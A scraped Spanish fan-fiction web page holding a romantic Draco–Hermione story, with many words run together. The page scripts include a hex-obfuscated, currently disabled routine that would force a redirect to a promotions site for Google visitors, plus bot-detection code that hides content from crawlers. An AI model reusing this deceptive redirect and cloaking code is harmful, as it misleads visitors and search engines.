

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/sobre-el-arbol/
body_size: 13991
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Sobre el árbol - Fanfics de Harry Potter</title>

        <meta name="description" content="Dracosuspiró, totalmente aburrido, en aquella habitación fría, solo y sin nada parahacer. Se preguntó qué hacer cuando uno no tiene a nadie para conversar, n...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/sobre-el-arbol/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Sobre el árbol - Fanfics de Harry Potter">

        <meta property="og:description" content="Dracosuspiró, totalmente aburrido, en aquella habitación fría, solo y sin nada parahacer. Se preguntó qué hacer cuando uno no tiene a nadie para conversar, n...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Sobre el árbol - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/sobre-el-arbol/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Sobre el árbol - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Dracosuspiró, totalmente aburrido, en aquella habitación fría, solo y sin nada parahacer. Se preguntó qué hacer cuando uno no tiene a nadie para conversar, n...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Sobre el árbol - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Sobre el \u00e1rbol - Fanfics de Harry Potter",

          "description": "Dracosuspir\u00f3, totalmente aburrido, en aquella habitaci\u00f3n fr\u00eda, solo y sin nada parahacer. Se pregunt\u00f3 qu\u00e9 hacer cuando uno no tiene a nadie para conversar, n...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/sobre-el-arbol\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/sobre-el-arbol\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Sobre el \u00e1rbol - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/sobre-el-arbol\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5596" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Sobre el árbol - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Sobre el árbol - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <meta><meta><meta><meta><link><!----><!----><!----><style><!----></style><!----><p>Dracosuspiró, totalmente aburrido, en aquella habitación fría, solo y sin nada parahacer. Se preguntó qué hacer cuando uno no tiene a nadie para conversar, nadapara hacer, ninguna atadura al mundo real, nada por lo que seguir. Supuso quehabía mucha gente que, cómo él, moriría solo, sin nadie a su lado y se sentíacomo él, pero no conocía a ninguna. Le hubiera gustado preguntarle cómo se laarreglaba para seguir en pie. Él ya casi no podía. Había alejado a todos de sulado, porque uno era peor que otro, todos falsos e inútiles, pero de eso no searrepentía. Se arrepentía de haber tratado mal a gente inocente tantas veces, habíalastimado, tan sólo porque se sentía herido. Qué idiotez. Y en el día de San Valentín, le hubiera gustadotener a alguien para amar, alguien que le amara por lo que era, que loconociera de verdad. Pero no había nadie, estaba solo. Siempre solo. </p><p>Suspiróotra vez, y decidió salir de allí. No aguantaba estar encerrado sin poder hacernada, sintiéndose fatal. Salió de su cuarto y tuvo la impresión de que afuerahacía más calor que adentro, que su habitación era un congelador. Un lugartriste y desolado. </p><p> En la Sala Común, estaban todas las parejas felices, abrazadas, besándose.Sintió nauseas y un deseo increíble de tener pareja para el baile de esa noche.No quería quedarse solo, sí, solo de nuevo, en su estúpido cuarto. ¿Pero, quiéniba a aceptar ir con él? Ya todos se habían hartado de su personalidad gritonay egocéntrica desde que Lord Voldemort había caído. </p><p>Quisovolver el tiempo atrás, a primer grado, para remediar la situación. </p><p> </p><p>A sualrededor estaba todo tan lleno de amor, que decidió ir a otro lugar paradescansar la mente. Salió de allí, con las manos en los bolsillos y la cabezagacha. Sumido en sus pensamientos sombríos, caminaba hacia los jardines, queprobablemente también estarían llenos, pero él se conformaría con subirse a un árboly quedarse allí hasta las tres de la mañana, hora en que terminaba el baile. Noprestaba atención a nada, era como si estuviera dentro de una burbuja horrenda,desprendía tristeza, mucha, tanta que la gente que estaba cerca de él lomiraban raro. Era una fecha hermosa, para estar feliz y no deprimido. Pero quéva, ninguno lo molestó. Todos le odiaban. </p><p> </p><p>Cuandosalió afuera, el frío del invierno penetró por su ropa y le caló los huesos,pero a él no le importó porque estaba acostumbrado al frío. Draco Malfoysiempre estaba frío. Como su corazón. </p><p> </p><p>Llegó aun árbol que estaba cerca del lago, y aún con la mirada en sus zapatillas, trepócon agilidad. Cuando llegó, miró para sentarse sobre su rama favorita, peropara su sorpresa estaba ocupada. Se sostuvo con ambas manos apoyadas en la ramay los pies colgando.</p><p> </p><p>-¿Hermione?¿Qué estás haciendo en mi árbol?-preguntó Draco, más sorprendido que enojado. Ellamiraba hacia el lago, y no volvió la vista cuando habló.</p><p> </p><p>-Nada,pensando. ¿Desde cuándo es tuyo? </p><p> </p><p>-Desdesiempre, yo vengo aquí todo el tiempo. ¿Por qué no estás con Weasley?- laverdad era que Draco estaba incómodo y no iba a aguantar mucho más, pero supoque Hermione lloraba y eso lo distrajo. </p><p> </p><p>-¿Por qué tendría que estar con él?- contraatacó ella, y se le quebró la voz al final. </p><p> </p><p>-Bueno,creí que eran novios. No quiero meterme, lo siento. </p><p> </p><p>-No, nolo éramos, ni lo seremos. - dijo ella, cortante. </p><p> </p><p>Draco lamiró extrañado, aún incómodo. Ahora sí había reaccionado y supo que si no subía,se iba a caer y se rompería unos cuantos huesos. </p><p> </p><p>-¿Hermione?-inquirió él. </p><p> </p><p>-Qué. </p><p> </p><p>-¿Puedosubir? Me voy a caer y no quiero romperme la cabeza y morir.- pero mientraspronunció esas palabras, se preguntó por qué no quería morir. No tenía nada,absolutamente nada. ¿Por qué vivía? </p><p> </p><p>-¡Ay, si,lo lamento! - exclamó ella, alarmada y se corrió para hacerle sitio a Draco. Éstesubió con agilidad y se sentó muy cerca de la castaña. Reinó un silencio incómododurante unos momentos. Hermione pensaba que Draco quería que ella se fuera,pero luchaba para que el rubio no viera sus lágrimas mientras se la secaba yDraco aún seguía pensando por qué vivía. </p><p> </p><p>- Bueno,¿y tú por qué no estas con Pansy? -preguntó Hermione, volviendo la mirada haciaDraco. No se había dado cuenta de que él tenía unos ojos hermosos y que éstosreflejaban tristeza. El rubio se percató de que los ojos avellana de ella tambiénestaban tristes.</p><p> </p><p>-Porquees una tarada. -respondió Malfoy con simpleza.</p><p> </p><p>Hermione sonrió,pero la alegría de su boca no llegó a sus ojos. </p><p> </p><p>-¿Por quéestás triste? - quiso saber el rubio, sin pensar. Hermione fingió estarsorprendida y soltó una carcajada. </p><p> </p><p>- ¿Yo?¿Triste? ¡Pero si eres tú el que está triste! </p><p> </p><p>Dracotambién soltó una carcajada, pero sincera. </p><p> </p><p>-No sabesmentir. -la acusó. Hermione abrió la boca para rebatirlo, pero la volvió acerrar. ¿Qué sentido tenía discutir? Era obvio que estaba triste y Draco también,así que podrían pasar un agradable rato hablando sobre sus penas, en vez depasarlo gritándose. Además, ella se sentía sola y no tenía a nadie con quienhablar. </p><p> </p><p>-Es porRon.- confesó ella, agachando la mirada. Draco no supo por qué, pero eso ledolió. </p><p> </p><p>- ¿Qué tehizo? </p><p> </p><p>-Bueno,en realidad nada. Está con Lavender y eso de alguna forma me hizo mal. Penséque él estaba enamorado de mí<br/>y que entre nosotros podría<br/>-su voz se fueapagando lentamente, hasta que no supo qué decir.</p><p> </p><p>-Teentiendo. Pero no te pongas mal por ese estúpido, está lleno de chicos en elmundo. -la consoló Malfoy</p><p> </p><p>-Sí, lo sé.No siento nada por él.- aclaró Hermione y en sus ojos Draco vio que decía laverdad. </p><p> </p><p>-¿Entonces?¿Cuál es el problema? No entiendo. </p><p> </p><p>-Nada,sólo que me sorprendió y me pilló desprevenida verlos besándose. </p><p> </p><p>Dracoenarcó una ceja, aún más confundido que antes. </p><p> </p><p>-Pero sino sientes nada por él, no debería hacerte mal.</p><p> </p><p>-Lo sé. -Hermione asintió, pensativa y luego levantó la vista sonriente. - Tienes razón.Sólo estaba impresionada. </p><p> </p><p>-Eresrara. Muy rara. - le dijo Draco, riéndose. Hermione se unió a sus risas y Dracoobservó que sus ojos brillaban con alegría. Cuando dejaron de reírse, Hermionese colocó en una rama más arriba de Draco, mirándolo. El rubio se acostó cuanlargo era sobre la rama y cruzó los brazos detrás de la cabeza. </p><p> </p><p>-¿Por quéestás triste? - preguntó ella, repitiendo la pregunta de él. </p><p> </p><p>-Mesiento solo. - contestó Draco, sin rodeos. Lo dijo con tal dolor en la voz, queHermione sintió que le escocían los ojos. </p><p> </p><p>-¿Solo?¿Y tus amigos de Slytherin? </p><p> </p><p>-Me odiany no los culpo. Los traté mal, muy mal. Pero es que ellos son unos idiotas,dudo que sepan pronunciar "doctor, formúlemelo" - dijo él, rodando los ojos. Elcomentario hizo reír a Hermione y Draco sonrió. </p><p> </p><p>-Si,estoy de acuerdo. Pero ¿no eres el Príncipe de Slytherin? </p><p> </p><p>-No,Hermione, absolutamente no. Hace años que no mantengo una conversación como ésta.Sincera, siendo yo mismo. -explicó. Y mientras seguía hablando, sintió que sequitaba un peso de encima.- A vecessiento que todos me odian y, bueno, me odian por lo que soy. No puedoculparlos, claro que no. Pero te juro que siento que cambié, que no soy elmismo cerdo idiota de antes. </p><p> </p><p>-Sí,Draco, yo también siento que cambiaste. Ya no me dices "asquerosa sangre sucia".- comentó ella, sonriendo con calidez. El calor de esa sonrisa llegó al pechode Draco. </p><p> </p><p>-Lamentohaberte dicho eso. Guau, jamás pensé que diría eso. - admitió el rubio riendo. </p><p> </p><p>-Quedasperdonado. Simplemente tienes que darles a entender que cambiaste. </p><p> </p><p>-No. No quiero,la verdad. No me importa la amistad de unas cuantas serpientes idiotas. </p><p> </p><p>¿Amistad?¿De veras Draco había dicho eso? Ninguno de los dos se lo creía y sus caraseran de absoluto asombro. Luego, los dos se echaron a reír. </p><p> </p><p>-Cambiastedemasiado. ¿A qué se debe?</p><p> </p><p>-No sé.Quiero que la gente me quiera por lo que soy, quiero tratar bien a alguien. Aunquesi no tengo con quién hablar, dudo que pueda tratar bien a alguien. - dijo Draco,con la voz apenada. </p><p> </p><p>-Metienes a mí. - aseguró Hermione, con voz suave. Malfoy la miró, sorprendido.Sus ojos eran cálidos y derretían el hielo en su mirada, enterneciéndolo. Supoque sí, que iba a estar con él. Pero, ¿por qué? Él la había tratado mal desdeque se conocían, no tenía sentido alguno que ella le perdonara todos losmaltratos. </p><p> </p><p>- ¿Por qué?- preguntó en voz alta, sin darse cuenta. </p><p> </p><p>-Puesporque tu lado bueno me agrada y me gustaría conocerte más a fondo. </p><p> </p><p>- Pero tehe tratado mal desde que te conocí. - rebatió Draco, con el entrecejo fruncido.Se incorporó, sentándose sobre la rama y Hermione se deslizó, sentándose enfrente de él. </p><p> </p><p>-Peroquiero darte otra oportunidad. Sé que no vas a hacerle daño emocionalmente anadie. No sé por qué, pero veo en tus ojos que ya no eres el mismo. ¿Por qué? -quiso saber, otra vez repitiendo la pregunta de él. </p><p> </p><p>-No lo sé.Me cansé de vivir solo, sin nadie a quien<br/>.amar. - la última palabra la soltócon un extraño jadeo. De pronto, se puso nervioso y sintió que su cuerpotemblaba ligeramente. Hermione abrió los ojos como platos, sorprendida.</p><p> </p><p>-¿Quieresamar? </p><p> </p><p>Dracoasintió, con un nudo en la garganta. Necesitaba una chica especial, única, quelo conociera de verdad, con ganas de ayudarle, que fuese su compañera. </p><p> </p><p>Alguiencomo Hermione. </p><p> </p><p>-Pues,entonces, ámame. </p><p> </p><p>Lacastaña se inclinó lentamente, como pidiendo permiso. Al ver que el rubio ni semovía, tan sólo la miraba, presionó sus labios con los de él. Malfoy suspiró depuro placer. Jamás había probado unos labios tan dulces, tan suaves. Le devolvióel beso con el corazón, agradeciéndole, tomándola de la cintura y acercándolahacia él. Los labios de ambos se movían al mismo ritmo, en un juego de lujuria.A ninguno de los dos les importó el hecho de que iban demasiado rápido, nisiquiera habían hablando más de quince minutos, sólo siguieron besándose yabrazándose. </p><p>Luego deunos minutos, Hermione lo miró a los ojos, con ese brillo cálido adorable y lesonrió. Draco le devolvió la sonrisa, acariciándole la espalda. </p><p> </p><p>-¿Tegustó? - preguntó tímida. </p><p> </p><p>-Laverdad, no lo sé. ¿Podrías darme otro? </p><p> </p><p>Hermionelo besó de nuevo, divertida.</p><p> </p><p>-Mmm<br/> </p><p> </p><p>-¿Mmm? </p><p> </p><p>-Mefascinó.- dijo Draco con voz ronca y se inclinó para presionar, una vez más,los labios de él con los de ella. Luego se separaron, riéndose, abrazándose. </p><p> </p><p>-¿Hermione?</p><p> </p><p>-¿Qué?</p><p> </p><p>-¿Quieresir al maldito baile de esta noche? - preguntó. </p><p> </p><p>-No,quiero quedarme aquí, mirando las estrellas y luego el amanecer.</p><p> </p><p>-Vale, megusta más esa idea. </p><p>Y sebesaron, otra vez, mientras el sol se escondía por el horizonte, bañándolos enuna romántica luz rojiza. </p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#6d0f041908010e0518152d140c05020243081e"><span class="__cf_email__" data-cfemail="781a110c1d141b100d00380119101717561d0b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#bfddd6cbdad3dcd7cac7ffc6ded7d0d091dacc"><span class="__cf_email__" data-cfemail="eb89829f8e8788839e93ab928a838484c58e98">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=93940&from=potterfics.es&id=3241')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#70121f04191a1f1e1c191e1530171d11191c5e131f1d" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
